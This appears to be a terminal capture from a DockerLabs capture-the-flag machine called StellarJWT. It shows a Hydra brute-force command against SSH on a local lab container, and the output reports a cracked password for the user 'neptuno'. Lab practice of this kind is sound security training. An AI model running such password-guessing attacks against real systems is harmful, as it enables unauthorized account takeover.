 ~/Documents/Cybersecurity/CTF/DockerLabs/StellarJWT ✔ 08:09:00 PM
hydra -l neptuno -P possibePasswords.txt ssh://172.17.0.2/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-31 20:09:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: neptuno   password: Gottfried
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-31 20:09:11